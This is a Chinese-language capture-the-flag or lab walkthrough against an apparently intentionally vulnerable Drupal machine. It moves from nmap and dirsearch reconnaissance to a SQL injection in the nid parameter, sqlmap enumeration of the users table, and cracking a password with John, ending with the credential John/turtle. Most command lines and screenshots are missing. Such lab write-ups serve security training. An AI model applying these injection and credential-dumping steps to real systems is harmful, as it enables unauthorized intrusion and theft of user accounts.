


1.探索
nmap
1 | ┌──(root㉿kali)-[~] |
IP: 192.168.43.88
dirsearch
1 | ┌──(root㉿kali)-[~] |
说明
-i或--include-status:指定需要保留的状态码,多个状态码用逗号分隔(如-i 200,201)-u:目标 URL-e或--extensions:指定扫描的文件扩展名
指定状态码为200和403的php,txt,html,htm页面
查看robots.txt
发现login登录的 path
2.页面
点击Who we Are 发现nid=2, 推测是否有注入点
尝试后面加', 发现存在注入点

sqlmap
1 | ┌──(root㉿kali)-[~] |
查看库
1 | ┌──(root㉿kali)-[~] |
发现两个库d7db 和information_schema (系统库可忽略)
查看库d7db的表
1 | ┌──(root㉿kali)-[~] |
查看users表的列
1 | ┌──(root㉿kali)-[~] |
查看users表user和pass字段
1 | ┌──(root㉿kali)-[~] |
John
第一个admin没爆破出来,第二个用户John出来了
1 | ┌──(root㉿kali)-[~/localkali/testpayload/CD8] |
user: John
pass: turtle

